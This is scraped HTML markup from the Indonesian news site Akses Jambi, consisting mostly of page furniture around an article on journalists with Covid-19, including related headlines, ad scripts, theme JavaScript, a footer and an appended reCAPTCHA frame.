                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=FJPI+Jambi+Beri+Bantuan+Rekan+Jurnalis+yang+Terpapar+Covid-19%20-%20https%3A%2F%2Faksesjambi.com%2Fakses%2F24%2F09%2F2020%2Ffjpi-jambi-beri-bantuan-rekan-jurnalis-dan-yang-terpapar-covid-19%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2020-09-24T19:19:10+00:00"><meta itemprop="dateModified" content="2020-09-25T03:13:57+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/akses/24/09/2020/fjpi-jambi-beri-bantuan-rekan-jurnalis-dan-yang-terpapar-covid-19/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="FJPI Jambi Beri Bantuan Rekan Jurnalis yang Terpapar Covid-19"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/themes/Newsmag4/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_6972fde861f92 = new tdBlock();
block_td_uid_3_6972fde861f92.id = "td_uid_3_6972fde861f92";
block_td_uid_3_6972fde861f92.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_6972fde861f92_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6972fde861f92_rand","tdc_css_class_style":"td_uid_3_6972fde861f92_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":33382,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6972fde861f92.td_column_number = "3";
block_td_uid_3_6972fde861f92.block_type = "td_block_related_posts";
block_td_uid_3_6972fde861f92.post_count = "3";
block_td_uid_3_6972fde861f92.found_posts = "20619";
block_td_uid_3_6972fde861f92.header_color = "";
block_td_uid_3_6972fde861f92.ajax_pagination_infinite_stop = "";
block_td_uid_3_6972fde861f92.max_num_pages = "6873";
tdBlocksArray.push(block_td_uid_3_6972fde861f92);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_6972fde861f92_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6972fde861f92" ><h4 class="td-related-title"><a id="td_uid_4_6972fde877d08" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6972fde861f92" href="#">BERITA LAINNYA</a><a id="td_uid_5_6972fde877d0f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6972fde861f92" href="#">Akses News</a></h4><div id=td_uid_3_6972fde861f92 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/23/01/2026/listrik-rumah-atau-usaha-tak-lagi-mencukupi-begini-cara-mudah-cepat-tambah-daya-lewat-pln-mobile/" rel="bookmark" title="Listrik Rumah atau Usaha Tak Lagi Mencukupi? Begini Cara Mudah &amp; Cepat Tambah Daya Lewat PLN Mobile"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/6e716c8e-af4d-4966-b73b-d7b4f04639a3-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/6e716c8e-af4d-4966-b73b-d7b4f04639a3-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/6e716c8e-af4d-4966-b73b-d7b4f04639a3-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/6e716c8e-af4d-4966-b73b-d7b4f04639a3-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/6e716c8e-af4d-4966-b73b-d7b4f04639a3-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Listrik Rumah atau Usaha Tak Lagi Mencukupi? Begini Cara Mudah &amp; Cepat Tambah Daya Lewat PLN Mobile"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/23/01/2026/listrik-rumah-atau-usaha-tak-lagi-mencukupi-begini-cara-mudah-cepat-tambah-daya-lewat-pln-mobile/" rel="bookmark" title="Listrik Rumah atau Usaha Tak Lagi Mencukupi? Begini Cara Mudah &amp; Cepat Tambah Daya Lewat PLN Mobile">Listrik Rumah atau Usaha Tak Lagi Mencukupi? Begini Cara Mudah &amp; Cepat Tambah Daya Lewat PLN Mobile</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/22/01/2026/ojk-serahkan-2-tersangka-pt-investree-radhika-jaya-ke-kejari-jakarta-selatan/" rel="bookmark" title="OJK Serahkan 2 Tersangka PT Investree Radhika Jaya ke Kejari Jakarta Selatan"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/dd4d6565-a018-4864-aea6-d4323b1f9886-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/dd4d6565-a018-4864-aea6-d4323b1f9886-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/dd4d6565-a018-4864-aea6-d4323b1f9886-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/dd4d6565-a018-4864-aea6-d4323b1f9886-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/dd4d6565-a018-4864-aea6-d4323b1f9886-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="OJK Serahkan 2 Tersangka PT Investree Radhika Jaya ke Kejari Jakarta Selatan"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/22/01/2026/ojk-serahkan-2-tersangka-pt-investree-radhika-jaya-ke-kejari-jakarta-selatan/" rel="bookmark" title="OJK Serahkan 2 Tersangka PT Investree Radhika Jaya ke Kejari Jakarta Selatan">OJK Serahkan 2 Tersangka PT Investree Radhika Jaya ke Kejari Jakarta Selatan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/22/01/2026/ps-merangin-melaju-ke-final-gubernur-jambi-cup-2026-usai-kalahkan-tanjabbar/" rel="bookmark" title="PS Merangin Melaju ke Final Gubernur Jambi Cup 2026 Usai Kalahkan Tanjabbar"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-350x263.jpg 350w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-1025x769.jpg 1025w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-768x576.jpg 768w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-560x420.jpg 560w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-180x135.jpg 180w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-640x480.jpg 640w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-681x511.jpg 681w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f.jpg 1280w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="PS Merangin Melaju ke Final Gubernur Jambi Cup 2026 Usai Kalahkan Tanjabbar"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/22/01/2026/ps-merangin-melaju-ke-final-gubernur-jambi-cup-2026-usai-kalahkan-tanjabbar/" rel="bookmark" title="PS Merangin Melaju ke Final Gubernur Jambi Cup 2026 Usai Kalahkan Tanjabbar">PS Merangin Melaju ke Final Gubernur Jambi Cup 2026 Usai Kalahkan Tanjabbar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6972fde861f92" data-td_block_id="td_uid_3_6972fde861f92"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6972fde861f92" data-td_block_id="td_uid_3_6972fde861f92"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_6972fde8790e5_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_6972fde8791f4_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6972fde8791f4" ><div id=td_uid_7_6972fde8791f4 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 6972fde98488a
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[33382]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6972fde9849e6">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_6972fde9849e6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6972fde9849e6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6972fde9849e6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-23 11:49:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zfb535nn0IdBLr--1f_uww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769143789123');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>